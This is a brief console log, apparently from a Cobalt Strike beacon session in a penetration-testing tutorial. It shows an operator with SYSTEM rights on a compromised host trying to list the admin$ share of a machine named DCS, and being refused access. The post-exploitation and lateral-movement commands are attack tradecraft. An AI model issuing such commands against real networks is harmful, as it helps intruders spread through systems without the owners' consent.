 beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell dir \\DCS\admin$
[*] Tasked beacon to run: dir \\DCS\admin$
[+] host called home, sent: 47 bytes
[+] received output:
拒绝访问。